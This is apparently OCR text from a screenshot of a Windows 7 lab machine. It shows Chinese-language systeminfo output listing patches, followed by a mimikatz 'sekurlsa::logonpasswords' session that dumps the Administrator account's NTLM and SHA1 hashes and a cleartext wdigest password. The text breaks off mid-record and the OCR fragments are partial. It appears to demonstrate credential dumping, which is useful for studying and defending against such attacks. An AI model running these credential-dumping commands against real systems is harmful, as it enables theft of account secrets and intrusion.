 \Windows\System32\cmd.exe
\Device\HarddiskVolume
设置: zh-cn;中文(中国)
域设置: zh-cn;中文(中国)
(UTC+08:00)北京，重庆，
总量: 2,047 MB
理内存: 1,509 MB
最大值: 4,095 MB
可用: 3,398 MB
使用中: 697 MB
位置: C:\pagefile.sys
test.local
器: \\TESTWIN7
安装了 3 个修补程序。
[01]: KB2534111
[02]: KB2871997
[03]: KB976902
安装了 1 个 NIC。
[01]: Intel(R) PRO/100
连接名: 本地连
启用 DHCP: 否
IP 地址
[01]: 192.168.10
[02]: fe80::1fe:
s\system32>
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 141812 (00000000:000229f4)
Session : Interactive from 1
User Name : Administrator
Domain : TESTWIN7
Logon Server : TESTWIN7
Logon Time : 2019/8/14 22:10:59
SID : S-1-5-21-3547325962-2541749312-948436130-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TESTWIN7
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
[00010000] CredentialKeys
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
tspkg :
wdigest :
* Username : Administrator
* Domain : TESTWIN7
* Password : admin1234!
kerberos :
* Username : Administrator
* Domain : TESTWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 141795 (00000000:000229e3)
Session : Interactive from 1
User Name : Administrator
Domain : TESTWIN7
Logon Server : TESTWIN7
Logon Time : 2019/8/14 22:10:59
SID : S-1-5-21-3547325962-2541749312-948436130-500
msv :
[00010000] CredentialKeys
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
[00000003] Primary
* Username : Administrator